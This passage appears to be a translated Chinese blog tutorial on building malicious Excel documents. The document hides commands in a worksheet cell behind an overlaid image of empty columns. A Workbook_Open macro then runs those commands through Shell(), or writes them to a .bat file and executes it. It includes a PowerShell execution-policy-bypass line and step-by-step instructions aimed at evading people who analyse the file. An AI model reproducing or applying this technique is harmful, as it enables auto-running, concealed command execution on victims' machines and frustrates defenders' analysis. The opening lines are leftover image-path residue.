你可能会问,为什么不简单地使用实际上不涉及工作簿的代码,以及主要原因是避免网络流量。当然,你可以简单地添加宏,这些宏会将每行代码添加到一个新文件中,以避免网络流量,但是这样做会使活动对于任何分析文档的人来说都是显而易见的,他们会在查看时立即看到新的代码行宏。使用这种方法,它使得对恶意文档的分析稍微困难一些,但是当然不是很多。
注意:仅对文档运行oledump或olevba之类的工具将返回宏。
此时你会看到,该宏正在从特定列中提取代码并使用Shell()执行该代码,但该代码显然非常可疑:
而且,如果我们导航到代码所在的BG1,我们不会立即看到任何可疑的东西:但是,如果将鼠标悬停在BG1上(或者稍微靠近一下并注意到未对齐的列),那么你会看到在代码上覆盖了一个图像:
显然,更有耐心的人可以完善空列的屏幕截图,并将其覆盖在代码顶部以使其不那么引人注意。揭示从工作表中提取的代码的另一种方法是使用MsgBox:
1. 一组要覆盖在代码顶部的空列的屏幕截图,例如:
2. 从工作簿中提取代码并运行数据的宏:
Private Sub Workbook_Open()
Data = Sheet1.Range("BG1")
Shell(Data)
End Sub
- 1.
- 2.
- 3.
- 4.
Data = Sheet1.Range("BG1")仅查看位于BG1的行,提取该行中的所有内容并将其放在变量Data中。
3. 打开文档并在用户单击“启用内容”后将提取并执行的代码。
powershell.exe -exec bypass -C echo "Hello world" > C:\Users\Desktop\Conduct\Desktop\test.txt
- 1.
将代码插入所需的任何列后,只需将空列的图像插入代码上方(插入>插图>图片)。
然后将宏插入ThisWorkbook并更改Range()部分以与你的列匹配。因此,如果你将数据插入A列并且位于第一行,它就是Range("A1")。
将多行写入文件
向文件写入多行只是小菜一碟,只需要添加几行代码即可。
使用的宏代码如下所示:
Private Sub Workbook_Open()
1. Dim Path As String
2. Dim FileNumber As Integer
3. FileNumber = FreeFile
4. Data = Sheet1.Range("BG1")
5. Data2 = Sheet1.Range("BG2")
6. Path = "test.bat"
7. Open Path For Output As FileNumber
8. Print #FileNumber, Data
9. Print #FileNumber, Data2
10. Close FileNumber
11. Shell(Path)
End Sub
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
第1-3行是静态的,保持原样,它们只是定义使用的变量。第4-6行是动态的。你将需要根据excel工作表将4和5中的字符串更改为代码所在的位置。将第6行更改为所需的文件路径。
第7-9行也是动态的,它们仅打开文件并将已提取的数据写入文件。特别是第8和9行是负责将数据写入文件的行。
只需将要写入文件的代码插入到工作簿中,并记下该文件所在的列和行,并更改Data&Data1变量以与你的列和行匹配(如果需要的话,添加更多的变量)。然后,将工作簿中的代码与空行的屏幕截图叠加,然后开始就可以了!